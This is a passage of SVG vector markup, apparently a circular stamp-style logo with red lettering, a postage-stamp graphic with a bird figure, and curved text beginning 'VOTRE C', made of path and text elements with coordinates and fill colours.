32.147,34.835 32.198,34.814 C32.203,34.875 31.91,35.059 31.834,35.172 C31.982,35.086 32.128,35.014 32.27,34.984 C32.221,35.099 32.019,35.198 31.91,35.307 C30.378,35.728 28.843,36.184 27.288,36.817 C27.361,36.722 27.348,36.7 27.399,36.63" fill="#CCCEC8"/>
      <path d="M33.444,34.983 C33.493,34.868 33.695,34.769 33.804,34.66 C33.733,34.849 34.062,34.544 34.152,34.445 C34.038,34.637 33.653,34.966 33.444,34.983" fill="#CCCEC8"/>
      <path d="M47.391,36.618 C47.218,36.732 47.153,36.857 46.992,36.973 C45.37,35.196 43.683,34.024 41.955,33.238 C41.089,32.896 40.22,32.578 39.331,32.452 C38.891,32.34 38.445,32.286 37.997,32.255 C37.525,32.236 37.117,32.164 36.72,32.209 C36.877,32.028 37.048,31.912 37.261,31.707 C40.808,31.749 44.205,33.198 47.391,36.618" fill="#CCCEC8"/>
      <path d="M31.774,42.66 C31.776,42.567 31.877,42.524 31.999,42.413 C31.909,42.411 31.803,42.56 31.706,42.617 C31.707,42.544 32.021,42.35 32.145,42.23 C32.071,42.193 31.98,42.306 31.896,42.366 C31.89,42.299 32.197,42.109 32.315,41.995 C35.081,41.399 37.79,41.342 40.398,42.227 C40.195,42.339 39.997,42.655 39.853,42.602 C39.876,42.509 40.051,42.431 40.133,42.344 C40.044,42.323 39.828,42.615 39.805,42.543 C37.302,41.91 34.525,41.934 31.774,42.66" fill="#CCCEC8"/>
      <path d="M34.603,2.819 C34.621,3.014 34.652,3.37 34.653,3.627 C31.47,4.348 28.242,5.626 24.947,7.746 C21.673,9.885 18.553,13.011 16.617,15.937 C16.502,16.022 16.643,15.793 16.512,15.814 C16.435,15.814 16.351,15.912 16.274,15.909 C16.122,15.784 15.863,15.841 15.769,15.773 C17.027,13.91 18.594,11.969 20.538,10.224 C25.242,5.905 30.038,3.891 34.603,2.819" fill="#CCCEC8"/>
      <path d="M15.177,16.701 C15.456,16.8 15.842,16.842 16.072,16.754 C12.269,22.878 11.006,29.206 11.568,35.681 C11.906,38.923 12.712,42.202 14.298,45.545 C15.71,48.718 18.597,52.687 21.685,55.304 C21.558,55.496 21.451,55.928 21.428,56.125 C19.257,54.322 16.906,51.592 15.351,49.112 C15.444,48.737 15.457,48.355 15.252,47.956 C15.072,47.737 14.768,47.796 14.63,47.848 C11.516,42.413 10.605,37.153 10.642,31.971 C10.834,26.801 12.136,21.719 15.133,16.774 C15.171,16.752 15.152,16.724 15.177,16.701" fill="#CCCEC8"/>
      <path d="M35.054,0.769 C34.964,0.857 35.019,0.958 35.012,1.053 C35.092,1.091 35.167,1.192 35.242,1.282 C35.189,1.533 35.107,1.781 35.105,2.036 C34.643,2.236 34.196,2.24 33.738,2.386 C33.84,2.174 34.024,2.08 34.105,1.86 C34.199,1.881 34.3,1.817 34.395,1.826 C34.439,1.745 34.518,1.592 34.607,1.575 C34.791,1.316 34.579,0.655 35.054,0.769" fill="#CCCEC8"/>
      <path d="M36.729,1.363 C36.705,1.304 36.838,1.253 36.867,1.316 C36.816,1.39 36.773,1.365 36.729,1.363" fill="#CCCEC8"/>
      <path d="M36.893,1.223 C36.865,1.139 36.984,1.171 37.013,1.156 C37.042,1.231 36.92,1.239 36.893,1.223" fill="#CCCEC8"/>
      <path d="M37.057,1.083 C37.029,0.999 37.148,1.031 37.177,1.016 C37.206,1.091 37.084,1.099 37.057,1.083" fill="#CCCEC8"/>
      <path d="M37.204,0.923 C37.258,0.881 37.313,0.837 37.359,0.897 C37.355,0.954 37.255,0.989 37.204,0.923" fill="#CCCEC8"/>
      <path d="M53.496,4.623 C53.336,4.786 53.188,4.819 53.033,4.911 C53.283,5.376 53.748,5.212 54.084,5.397 C54.19,5.253 53.961,5.349 53.962,5.254 C54.194,5.219 54.424,5.227 54.662,5.118 C57.815,6.68 61.025,8.805 63.974,12.105 C63.851,12.337 63.667,12.667 63.609,12.841 C59.223,8.021 54.525,5.515 49.806,4.116 C45.078,2.7 40.252,2.511 35.334,3.471 C35.348,3.236 35.118,2.981 35.144,2.747 C41.417,1.433 47.534,2.06 53.496,4.623" fill="#CCCEC8"/>
      <path d="M49.925,13.369 C49.876,13.588 49.694,13.797 49.434,13.999 C45.922,12.539 42.335,12.025 38.667,12.503 C35.044,12.974 31.167,14.372 27.436,17.743 C27.314,17.76 27.359,17.474 27.294,17.369 C27.305,17.229 27.102,17.073 27.175,16.938 C27.226,16.91 27.218,16.878 27.24,16.847 C31.088,13.539 35.086,12.116 38.828,11.693 C42.607,11.25 46.308,11.785 49.925,13.369" fill="#CCCEC8"/>
      <path d="M26.118,17.943 C26.17,18.272 26.183,18.599 26.249,18.929 C23.988,21.376 22.714,23.902 21.819,26.457 C21.667,26.228 21.358,26.256 21.141,26.078 C22.077,23.308 23.518,20.579 26.118,17.943" fill="#CCCEC8"/>
      <path d="M8.748,35.072 C9.198,35.184 9.65,35.28 10.096,35.448 C10.245,36.436 10.377,37.422 10.489,38.408 C10.08,38.204 9.6,37.828 9.11,37.952 C8.888,36.984 8.846,36.03 8.748,35.072" fill="#CCCEC8"/>
      <path d="M9.204,38.687 C9.66,38.806 10.13,38.75 10.59,38.818 C11.258,41.99 12.33,45.195 14.236,48.468 C14.151,48.579 14.077,48.537 14.002,48.525 C14.311,48.888 14.62,49.251 14.929,49.614 C15.54,50.537 16.167,51.475 16.996,52.459 C18.181,53.975 19.736,55.528 21.294,56.842 C21.238,56.907 21.189,56.881 21.136,56.906 C21.352,57.159 21.567,57.413 21.783,57.666 C21.884,57.635 21.775,57.322 21.814,57.286 C24.31,59.238 26.85,60.654 29.414,61.762 C28.933,61.804 28.464,61.682 27.978,61.78 C27.625,62.124 27.305,62.052 26.976,62.101 C23.46,60.442 19.624,57.652 16.474,53.967 C14.104,51.195 12.311,48.08 11.096,45.154 C11.461,45.458 11.804,46.027 12.169,46.331 C12.199,46.179 12.183,46.267 12.122,46.193 C12.34,45.879 12.324,45.546 12.354,45.217 C11.886,45.005 11.403,44.979 10.942,44.682 C10.08,42.661 9.601,40.671 9.204,38.687" fill="#CCCEC8"/>
      <path d="M51.56,14.208 C52.167,14.508 52.772,14.848 53.364,15.329 C53.419,15.499 53.416,15.665 53.287,15.82 C52.821,16.146 52.432,15.505 52.004,15.354 C52.001,14.964 51.959,14.583 51.56,14.208" fill="#CCCEC8"/>
      <path d="M28.821,49.122 C29.332,49.271 29.811,49.816 30.316,50.046 C30.81,50.403 31.313,50.657 31.814,50.932 C31.924,51.055 31.859,51.165 31.976,51.289 C32.201,51.435 32.444,51.347 32.678,51.365 C36.203,53.001 39.929,53.468 43.574,53.177 C43.137,53.545 42.722,53.742 42.38,53.981 C40.068,54.183 37.632,53.852 35.326,53.184 C34.159,52.868 33.006,52.368 31.855,51.853 C30.72,51.202 29.576,50.682 28.471,49.668 C28.388,49.47 28.555,49.175 28.821,49.122" fill="#CCCEC8"/>
      <path d="M21.916,55.533 C21.927,55.554 21.94,55.546 21.954,55.536 C26.17,59.108 30.522,60.994 34.946,61.976 C37.157,62.478 39.393,62.667 41.643,62.686 C42.776,62.635 43.909,62.593 45.049,62.443 C45.616,62.378 46.186,62.264 46.753,62.197 C47.323,62.089 47.9,61.89 48.463,61.875 C48.442,62.039 48.665,62.223 48.385,62.367 C48.161,62.449 48.123,62.565 48.03,62.74 C38.977,64.522 30.18,63.095 21.805,56.443 C21.75,56.145 21.784,55.752 21.916,55.533" fill="#CCCEC8"/>
      <path d="M62.113,30.058 C62.148,30.094 62.185,30.115 62.224,30.105 C62.562,30.458 62.418,30.771 62.469,31.101 C62.531,31.425 62.509,31.742 62.545,32.064 C62.545,32.702 62.576,33.342 62.507,33.974 C62.436,35.219 62.299,36.56 61.938,37.717 C61.655,37.401 61.537,37.098 61.4,36.794 C61.777,34.668 61.844,32.518 61.65,30.346 C61.671,30.31 61.676,30.272 61.697,30.235 C61.844,30.074 61.979,30.052 62.113,30.058" fill="#CCCEC8"/>
      <path d="M48.116,63.34 C47.982,63.591 48.123,63.864 47.882,64.106 C47.851,64.186 47.976,64.279 47.919,64.358 C47.796,64.473 47.705,64.503 47.74,64.688 C47.604,64.748 47.55,64.718 47.438,64.874 C46.277,65.041 45.107,65.307 43.961,65.283 C43.974,65.111 44.138,64.919 44.316,64.91 C44.318,64.732 44.273,64.549 44.359,64.378 C44.149,64.294 43.933,64.275 43.712,64.326 C43.425,64.56 43.313,64.768 42.967,65.031 C42.149,65.537 41.391,65.279 40.623,65.149 C39.852,65.067 39.084,64.933 38.304,64.963 C37.199,64.823 36.129,64.243 35.018,64.182 C34.811,64.223 34.589,64.441 34.37,64.628 C33.488,64.573 32.63,64.215 31.759,64.016 C30.904,63.713 30.043,63.469 29.194,63.083 C29.351,62.879 29.521,62.881 29.712,62.819 C29.836,62.484 29.958,62.27 30.288,62.08 C36.093,64.212 42.033,64.67 48.116,63.34" fill="#CCCEC8"/>
      <path d="M60.767,39.212 C60.997,39.209 61.218,39.309 61.439,39.419 C61.33,40.163 60.931,40.884 60.651,41.614 C60.295,42.332 59.96,43.051 59.503,43.761 C58.661,45.192 57.568,46.603 56.159,47.989 C53.191,50.872 49.862,52.512 46.874,53.309 C46.803,53.016 46.953,52.741 47.037,52.461 C49.191,51.771 51.363,50.856 53.599,49.142 C53.845,49.173 54.083,49.311 54.338,49.22 C54.542,49.169 54.831,48.955 54.893,48.748 C55.063,48.513 54.935,48.254 54.972,48.008 C58.081,45.257 59.711,42.128 60.767,39.212" fill="#CCCEC8"/>
      <path d="M45.631,52.807 C45.677,53.103 45.734,53.323 45.977,53.505 C45.563,53.656 45.159,53.684 44.75,53.77 C44.798,53.659 44.92,53.554 44.93,53.439 C45.311,53.259 45.259,52.808 45.631,52.807" fill="#CCCEC8"/>
      <path d="M71.222,34.1 C71.472,34.008 71.709,34.076 71.948,34.12 C71.727,39.862 70.014,45.485 66.064,50.927 C65.875,50.82 65.697,50.576 65.51,50.443 C69.235,45.141 70.9,39.674 71.222,34.1" fill="#CCCEC8"/>
      <path d="M68.697,50.316 C68.563,50.4 68.444,50.294 68.311,50.361 C67.78,50.773 67.257,51.09 66.764,51.041 C70.571,45.689 72.233,40.165 72.585,34.535 C73.126,34.883 73.32,35.236 73.803,35.8 C73.464,40.415 72.029,44.915 69.505,49.309 C69.083,49.623 68.79,50.038 68.697,50.316" fill="#CCCEC8"/>
      <path d="M49.778,61.464 C49.509,61.785 49.281,62.254 48.953,62.45 C48.859,62.422 48.775,62.281 48.681,62.256 C48.689,61.656 49.312,61.587 49.778,61.464" fill="#CCCEC8"/>
      <path d="M60.044,56.089 C60.073,56.378 60.151,56.672 60.185,56.961 C56.842,59.593 53.588,61.114 50.378,62.087 C50.3,62.041 50.267,61.803 50.043,61.735 C50.135,61.582 50.246,61.432 50.367,61.282 C53.536,60.259 56.745,58.733 60.044,56.089" fill="#CCCEC8"/>
      <path d="M60.114,57.836 C60.258,57.87 60,58.194 60.054,58.348 C60.578,57.983 60.989,57.56 61.509,57.144 C61.574,57.009 61.466,56.86 61.504,56.723 C63.101,55.384 64.391,54.021 65.543,52.646 C65.797,52.917 65.869,53.109 65.948,53.329 C66.625,52.833 67.316,52.177 67.998,51.619 C66.44,53.852 64.415,56.122 61.848,58.167 C61.697,58.295 61.547,58.423 61.396,58.551 C59.927,59.679 58.299,60.749 56.793,61.549 C55.263,62.34 53.734,63.112 52.234,63.518 C52.369,63.372 52.459,63.323 52.416,63.15 C52.329,63.043 52.233,63.057 52.142,62.994 C52.049,63.215 51.877,63.315 51.716,63.534 C51.64,63.442 51.772,63.215 51.872,63.259 C51.893,63.151 51.959,62.993 52.107,62.953 C52.07,62.86 52.093,62.773 52.014,62.677 C51.965,62.657 51.914,62.66 51.865,62.627 C51.269,63.052 51.019,64.116 50.266,64.202 C50.326,64.024 50.513,63.88 50.589,63.749 C50.591,63.553 50.437,63.541 50.292,63.4 C50.378,63.158 50.506,62.92 50.712,62.687 C53.801,61.634 56.918,60.23 60.114,57.836" fill="#CCCEC8"/>
      <path d="M64.896,51.178 C64.995,51.301 64.96,51.579 64.964,51.758 C64.835,51.842 64.627,51.8 64.601,51.996 C64.679,52.115 64.898,52.164 65.042,52.223 C64.043,53.508 62.721,54.869 61.29,56.055 C61.197,55.94 61.102,55.863 61.004,55.803 C60.81,56.01 60.969,56.246 60.818,56.457 C60.731,56.176 60.775,55.905 60.636,55.62 C62.305,54.166 63.701,52.736 64.896,51.178" fill="#CCCEC8"/>
      <path d="M51.661,63.51 C51.718,63.617 51.637,63.712 51.523,63.805 C51.459,63.664 51.535,63.55 51.661,63.51" fill="#CCCEC8"/>
      <path d="M8.894,28.96 C9.038,28.83 9.161,28.974 9.301,28.897 C9.305,28.642 9.143,28.374 9.134,28.118 C9.223,28.041 9.309,28 9.395,27.967 C9.298,27.895 9.231,27.724 9.094,27.656 C9.267,27.559 9.362,27.467 9.548,27.482 C9.544,27.348 9.649,27.222 9.713,27.093 C9.576,26.898 9.427,26.849 9.282,26.752 C9.287,26.28 9.402,25.716 9.588,25.323 C9.829,25.453 9.976,25.702 10.165,25.752 C10.151,25.442 9.748,25.354 9.586,25.112 C11.159,18.934 14.152,12.779 21.113,7.112 C21.262,7.014 21.374,6.932 21.562,6.766 C25.281,3.975 28.908,2.329 32.484,1.328 C32.558,1.646 32.253,1.935 32.276,2.249 C32.471,2.428 32.607,2.086 32.754,2.02 C32.819,1.757 32.849,1.491 32.894,1.227 C33.213,1.142 33.538,0.993 33.848,1.017 C33.628,1.413 33.761,1.839 33.464,2.23 C33.504,2.322 33.508,2.408 33.624,2.377 C29.779,3.461 25.623,5.155 21.597,8.472 C18.797,10.704 16.644,13.294 15.088,15.68 C15.012,15.743 14.945,15.7 14.874,15.72 C14.797,15.848 14.851,15.986 14.823,16.118 C11.234,21.851 9.896,27.765 10.037,33.798 C9.894,33.66 9.739,33.694 9.58,33.761 C9.472,33.514 9.292,33.63 9.078,33.587 C9.014,33.437 8.898,33.3 8.701,33.269 C8.64,32.091 8.694,30.921 8.83,29.759 C9.071,29.637 9.074,29.485 9.378,29.362 C9.314,29.286 8.992,29.09 8.917,29.153 C8.845,29.158 8.93,29.015 8.894,28.96" fill="#CCCEC8"/>
      <path d="M73.486,27.355 C73.411,27.419 73.335,27.483 73.26,27.547 C73.338,27.611 73.423,27.585 73.506,27.586 C73.472,27.507 73.551,27.437 73.486,27.355 M37.515,0.871 C37.538,0.792 37.388,0.884 37.348,0.8 C37.576,0.648 37.661,0.545 37.557,0.339 C40.267,0.028 42.955,0.001 45.606,0.43 C45.579,0.571 45.344,0.534 45.318,0.675 C45.419,0.764 45.522,0.829 45.625,0.91 C46.057,1.085 46.509,1.017 46.961,0.941 C47.59,0.97 48.2,1.246 48.851,0.997 C49.701,1.211 50.554,1.393 51.394,1.737 C51.534,1.913 51.535,2.002 51.685,2.163 C51.834,2.135 51.715,1.941 51.844,1.85 C52.068,1.969 52.392,1.951 52.545,2.174 C53.655,2.412 54.736,3.015 55.826,3.49 C56.905,4.043 57.979,4.646 59.048,5.318 C61.188,6.723 63.309,8.448 65.338,10.626 C65.53,10.852 65.722,11.078 65.914,11.304 C68.173,13.824 69.96,16.77 71.203,19.556 C71.808,20.944 72.314,22.324 72.708,23.695 C72.891,24.379 73.101,25.066 73.213,25.745 C73.311,26.091 73.383,26.435 73.418,26.775 C73.488,27.113 73.623,27.455 73.529,27.779 C73.632,27.79 73.596,27.897 73.648,27.961 C73.727,28.708 73.836,29.456 73.889,30.2 C73.705,30.138 73.576,29.999 73.428,29.991 C73.333,30.205 73.692,30.404 73.871,30.429 C73.992,31.197 73.982,31.955 73.974,32.714 C73.973,33.473 74.03,34.237 73.85,34.981 C73.451,34.985 72.901,34.625 72.94,34.162 C72.853,34.048 72.749,34.154 72.665,34.006 C72.623,32.286 72.62,30.57 72.41,28.838 C72.153,27.101 71.807,25.358 71.281,23.6 C70.208,20.126 68.393,16.432 65.573,12.942 C62.662,9.393 58.89,6.505 55.433,4.817 C55.432,4.492 55.526,4.174 55.149,3.818 C54.902,3.614 54.654,3.654 54.451,3.456 C54.307,3.43 54.152,3.531 54.003,3.554 C53.942,3.728 54.011,3.912 53.885,4.081 C47.879,1.512 41.72,0.848 35.413,2.023 C35.527,1.649 35.622,1.172 35.736,0.862 C35.956,0.907 35.893,1.104 35.916,1.24 C36.071,1.464 36.28,1.806 36.546,1.731 C36.969,1.312 37.157,1.104 37.515,0.871" fill="#CCCEC8"/>
      <path d="M20.353,29.938 C20.717,30.009 20.71,29.418 20.721,29.164 C20.808,29.069 20.794,28.966 20.822,28.866 C21.137,28.438 21.214,27.992 21.291,27.545 C21.475,27.6 21.425,27.325 21.582,27.262 C21.26,28.588 20.968,29.917 20.916,31.265 C20.818,31.933 20.861,32.613 20.831,33.287 C20.845,33.964 20.977,34.651 20.935,35.324 C20.719,35.558 20.521,35.551 20.332,35.447 C19.999,34.84 20.157,34.272 20.071,33.685 C20.046,33.103 20.031,32.521 20.077,31.944 C20.082,30.79 20.281,29.652 20.486,28.514 C20.509,28.454 20.511,28.454 20.524,28.516 C20.525,28.995 20.302,29.455 20.353,29.938" fill="#CCCEC8"/>
      <path d="M57.731,26.491 C57.815,26.605 57.962,26.4 57.878,26.331 C57.808,26.382 57.822,26.441 57.731,26.491 M58.049,25.866 C58.096,25.799 58.149,25.633 58.088,25.62 C58.09,25.703 58.036,25.782 58.049,25.866" fill="#CCCEC8"/>
      <path d="M71.356,32.676 C71.325,32.552 71.423,32.439 71.518,32.325 C71.424,32.142 71.307,32.252 71.206,32.166 C71.177,29.236 70.669,26.268 69.681,23.26 C70.146,22.807 69.922,22.297 69.856,21.801 C69.73,21.649 69.71,21.599 69.576,21.472 C69.365,21.325 69.142,21.315 68.921,21.286 C67.932,18.866 66.555,16.414 64.519,13.909 C64.555,13.683 64.709,13.406 64.992,13.258 C70.531,20.132 72,26.795 72.015,33.284 C71.829,33.068 71.606,32.872 71.356,32.676" fill="#CCCEC8"/>
      <path d="M53.398,47.943 C53.398,52.645 48.542,56.457 42.552,56.457 C36.563,56.457 31.707,52.645 31.707,47.943 C31.707,43.241 36.563,39.429 42.552,39.429 C48.542,39.429 53.398,43.241 53.398,47.943" fill="#FFFFFE"/>
      <path d="M63.362,42.889 C63.362,47.591 58.506,51.403 52.516,51.403 C46.527,51.403 41.671,47.591 41.671,42.889 C41.671,38.187 46.527,34.375 52.516,34.375 C58.506,34.375 63.362,38.187 63.362,42.889" fill="#FFFFFE"/>
    </g>
    <path d="M35.072,54.67 L34.237,54.749 L34.19,53.795 L35.045,53.768 z" fill="#131514"/>
    <path d="M39.925,54.303 Q38.558,54.303 37.601,54.004 Q36.175,53.547 35.892,52.503 Q35.868,52.417 35.868,52.247 Q35.868,51.369 36.927,50.364 Q37.703,49.624 38.704,49.096 L38.96,50.278 Q38.302,50.557 37.794,50.971 Q37.105,51.542 37.105,52.101 Q37.105,52.814 38.133,53.102 Q38.838,53.303 39.677,53.263 z" fill="#131514"/>
    <path d="M44.502,52.015 Q44.502,53.145 43.829,53.929 Q43.151,54.737 42.139,54.737 Q41.13,54.737 40.441,53.976 Q39.756,53.216 39.756,52.09 Q39.756,50.955 40.433,50.16 Q41.115,49.36 42.119,49.36 Q43.128,49.36 43.813,50.128 Q44.502,50.888 44.502,52.015 z M43.423,51.948 Q43.423,51.302 43.068,50.857 Q42.706,50.4 42.127,50.4 Q41.544,50.4 41.154,50.924 Q40.788,51.408 40.788,52.074 Q40.788,52.732 41.15,53.177 Q41.517,53.622 42.099,53.622 Q42.694,53.622 43.068,53.102 Q43.423,52.617 43.423,51.948 z" fill="#131514"/>
    <path d="M49.753,54.737 L48.56,54.682 L48.319,50.266 L47.559,54.481 L46.854,54.469 L46.385,50.739 L45.846,54.473 L44.723,54.307 L45.436,49.049 L46.645,49.198 L47.264,52.795 L47.882,49.246 L49.548,49.372 z" fill="#131514"/>
    <path d="M24.945,40.34 L24.853,41.891 L22.723,41.787 L22.405,47.967 L20.814,47.956 L21.172,41.694 L19.234,41.497 L19.263,39.946 z" fill="#DE5146"/>
    <path d="M27.168,40.172 L26.768,47.996 L25.212,47.828 L25.559,40.027 z" fill="#DE5146"/>
    <path d="M35.096,47.967 L33.342,47.886 L32.989,41.399 L31.872,47.591 L30.836,47.574 L30.148,42.093 L29.355,47.579 L27.706,47.336 L28.753,39.611 L30.53,39.831 L31.438,45.114 L32.347,39.9 L34.795,40.085 z" fill="#DE5146"/>
    <path d="M41.93,45.476 Q41.93,46.662 39.401,47.391 Q38.603,47.623 37.74,47.776 Q36.878,47.929 35.941,48.005 L35.46,40.123 Q36.311,40.053 37.127,40.053 Q41.126,40.053 41.126,41.477 Q41.126,42.206 40.142,42.93 Q39.424,43.456 38.562,43.757 Q39.604,43.78 40.576,44.133 Q41.93,44.614 41.93,45.476 z M38.898,42.038 Q38.898,41.228 37.613,41.228 Q37.312,41.228 36.785,41.298 L36.872,43.074 Q38.898,42.924 38.898,42.038 z M39.754,45.499 Q39.754,44.585 38.244,44.585 Q38.001,44.585 37.737,44.605 Q37.474,44.625 37.179,44.666 L37.289,46.622 Q39.754,46.598 39.754,45.499 z" fill="#DE5146"/>
    <path d="M48.203,46.891 L47.983,48.285 Q45.599,48.152 44.881,47.383 Q44.505,46.972 44.193,45.942 Q43.869,46.023 43.493,46.081 L43.412,47.967 L41.901,47.938 L42.266,40.045 Q44.239,40.16 45.715,40.67 Q47.972,41.468 47.972,43.031 Q47.972,44.535 45.761,45.427 Q45.975,46.318 46.461,46.642 Q46.884,46.92 47.758,46.92 Q47.862,46.92 47.975,46.911 Q48.087,46.902 48.203,46.891 z M45.969,42.967 Q45.969,42.163 45.009,41.775 Q44.355,41.52 43.44,41.468 L43.325,44.541 Q44.274,44.466 44.939,44.182 Q45.969,43.76 45.969,42.967 z" fill="#DE5146"/>
    <path d="M53.822,47.55 L48.863,48.118 L48.249,40.351 L53.307,39.767 L53.435,41.41 L49.98,41.816 L50.159,43.471 L52.329,43.239 L52.451,44.657 L49.881,44.906 L50.009,46.457 L53.724,46.023 z" fill="#DE5146"/>
    <path d="M60.906,43.968 Q60.906,45.629 59.916,46.781 Q58.921,47.967 57.433,47.967 Q55.952,47.967 54.939,46.85 Q53.932,45.733 53.932,44.078 Q53.932,42.412 54.928,41.243 Q55.929,40.068 57.404,40.068 Q58.886,40.068 59.893,41.196 Q60.906,42.313 60.906,43.968 z M59.32,43.87 Q59.32,42.921 58.799,42.267 Q58.267,41.596 57.416,41.596 Q56.56,41.596 55.987,42.365 Q55.448,43.077 55.448,44.055 Q55.448,45.022 55.981,45.675 Q56.519,46.329 57.375,46.329 Q58.249,46.329 58.799,45.565 Q59.32,44.854 59.32,43.87 z" fill="#DE5146"/>
    <path d="M67.52,45.479 Q67.52,46.868 65.217,47.591 Q63.712,48.054 61.884,48.112 L61.721,46.584 Q62.005,46.601 62.19,46.601 Q62.503,46.601 63.562,46.515 Q64.47,46.439 64.922,46.295 Q65.83,46.028 65.83,45.398 Q65.83,45.184 65.686,44.981 Q65.466,44.663 64.47,44.616 Q63.029,44.547 62.659,44.46 Q61.652,44.211 61.316,43.413 Q61.149,42.996 61.149,42.545 Q61.149,41.162 63.342,40.432 Q64.679,39.975 66.6,39.836 L66.53,41.607 Q65.379,41.619 64.401,41.763 Q62.74,42.035 62.74,42.632 Q62.74,42.857 62.896,43.089 Q63.145,43.471 64.164,43.54 Q65.819,43.638 65.998,43.679 Q67.028,43.893 67.352,44.645 Q67.52,45.045 67.52,45.479 z" fill="#DE5146"/>
    <g>
      <path d="M54.986,22.2 L51.381,32.868 L42.581,29.896 L46.187,19.227 M56.855,21.964 L57.149,21.092 L55.977,20.695 C55.82,21.123 55.349,21.351 54.914,21.204 C54.48,21.057 54.243,20.591 54.379,20.156 L53.341,19.805 C53.192,20.246 52.714,20.483 52.272,20.334 C51.831,20.185 51.594,19.706 51.743,19.265 L50.706,18.914 C50.556,19.356 50.078,19.593 49.636,19.443 C49.195,19.295 48.958,18.816 49.108,18.374 L48.07,18.024 C47.913,18.452 47.443,18.679 47.008,18.533 C46.573,18.385 46.338,17.919 46.473,17.484 L45.138,17.033 L44.844,17.906 C44.847,17.907 44.85,17.908 44.853,17.909 C45.295,18.059 45.532,18.537 45.382,18.979 C45.233,19.419 44.754,19.657 44.314,19.507 C44.31,19.506 44.307,19.505 44.304,19.504 L43.953,20.542 C43.963,20.545 43.973,20.549 43.984,20.552 C44.425,20.701 44.662,21.18 44.513,21.621 C44.363,22.062 43.885,22.299 43.444,22.149 C43.433,22.146 43.424,22.143 43.413,22.139 L43.063,23.177 C43.065,23.178 43.069,23.179 43.073,23.181 C43.513,23.329 43.75,23.808 43.602,24.249 C43.453,24.691 42.974,24.928 42.532,24.779 C42.53,24.777 42.526,24.776 42.522,24.775 L42.172,25.813 C42.175,25.813 42.179,25.815 42.182,25.816 C42.623,25.965 42.86,26.444 42.711,26.885 C42.562,27.326 42.084,27.563 41.642,27.415 C41.639,27.413 41.635,27.412 41.632,27.41 L41.282,28.449 C41.292,28.452 41.302,28.455 41.313,28.458 C41.753,28.607 41.99,29.086 41.841,29.528 C41.692,29.969 41.214,30.206 40.773,30.057 C40.762,30.053 40.752,30.05 40.741,30.045 L40.418,31.003 L41.752,31.454 C41.754,31.447 41.757,31.44 41.759,31.434 C41.909,30.993 42.387,30.756 42.828,30.905 C43.269,31.054 43.506,31.532 43.357,31.974 C43.355,31.98 43.353,31.987 43.35,31.994 L44.388,32.345 C44.537,31.904 45.015,31.667 45.457,31.816 C45.898,31.965 46.135,32.444 45.986,32.885 L47.023,33.235 C47.172,32.794 47.651,32.557 48.092,32.706 C48.533,32.855 48.77,33.334 48.621,33.775 L49.659,34.126 C49.661,34.119 49.663,34.112 49.665,34.105 C49.815,33.664 50.293,33.427 50.735,33.576 C51.176,33.725 51.412,34.204 51.264,34.645 C51.261,34.652 51.259,34.659 51.256,34.665 L52.429,35.062 L52.753,34.103 C52.325,33.947 52.097,33.477 52.244,33.042 C52.391,32.608 52.857,32.371 53.293,32.506 L53.644,31.468 C53.203,31.319 52.965,30.841 53.114,30.4 C53.263,29.958 53.742,29.722 54.183,29.87 L54.533,28.833 C54.093,28.684 53.856,28.205 54.005,27.764 C54.154,27.323 54.632,27.086 55.074,27.235 L55.424,26.198 C54.996,26.04 54.769,25.57 54.916,25.136 C55.062,24.701 55.529,24.465 55.964,24.6 L56.315,23.562 C55.874,23.413 55.637,22.935 55.785,22.493 C55.934,22.052 56.413,21.815 56.855,21.964" fill="#DE5146"/>
      <path d="M44.244,23.759 C44.244,23.759 43.549,19.564 38.212,16.546 C31.789,12.913 23.885,18.667 15.893,7.114 C15.893,7.114 18.697,18.982 25.267,21.295 C37.537,25.617 39.141,19.526 43.776,24.585 z" fill="#DE5146"/>
      <path d="M55.12,24.088 L66.28,19.099 C66.28,19.099 66.608,19.69 64.786,20.576 C64.786,20.576 65.525,20.871 64.934,21.167 C64.343,21.462 63.408,21.856 62.965,21.561 C62.522,21.265 55.137,26.484 55.137,26.484 C55.137,26.484 54.595,25.5 54.693,25.106 C54.792,24.712 55.12,24.088 55.12,24.088" fill="#DE5146"/>
      <path d="M43.853,23.923 C43.853,23.923 37.186,23.168 35.802,23.923 C34.418,24.678 40.833,27.004 40.582,27.633 C40.331,28.262 40.142,28.514 39.135,28.074 C37.867,27.518 37.312,27.696 37.312,27.696 C37.312,27.696 40.267,30.212 41.218,28.742 C42.257,27.134 41.337,26.753 40.96,26.501 C40.582,26.25 38.255,24.992 38.255,24.992 L42.428,25.058 C42.428,25.058 43.413,25.684 43.79,24.929 C44.167,24.174 43.853,23.923 43.853,23.923" fill="#DE5146"/>
      <path d="M45.582,26.344 C45.582,26.344 49.167,28.325 51.997,26.438 C51.997,26.438 47.469,34.363 45.582,26.344" fill="#DE5146"/>
      <path d="M46.599,24.064 C46.599,24.064 47.881,22.19 48.58,24.239 C48.58,24.239 47.488,23.631 46.599,24.064" fill="#DE5146"/>
      <path d="M51.455,25.376 C51.455,25.376 51.266,23.104 49.609,24.516 C49.609,24.516 50.885,24.548 51.455,25.376" fill="#DE5146"/>
    </g>
    <text transform="matrix(-0.12, -0.993, 0.993, -0.12, 18.161, 36.176)">
      <tspan x="-0.842" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">V</tspan>
    </text>
    <text transform="matrix(-0.063, -0.998, 0.998, -0.063, 18.015, 34.46)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">O</tspan>
    </text>
    <text transform="matrix(0.021, -1, 1, 0.021, 17.992, 32.768)">
      <tspan x="-0.779" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">T</tspan>
    </text>
    <text transform="matrix(0.091, -0.996, 0.996, 0.091, 18.086, 31.094)">
      <tspan x="-0.902" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">R</tspan>
    </text>
    <text transform="matrix(0.161, -0.987, 0.987, 0.161, 18.297, 29.43)">
      <tspan x="-0.78" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">E</tspan>
    </text>
    <text transform="matrix(0.21, -0.978, 0.978, 0.21, 18.773, 27.077)">
      <tspan x="-1.622" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146"> </tspan>
    </text>
    <text transform="matrix(0.261, -0.965, 0.965, 0.261, 18.81, 27.062)">
      <tspan x="-0.871" y="0.5" font-family="HelveticaNeue-CondensedBold" font-size="3.244" kerning="0" fill="#DE5146">C</tspan>
    </text>
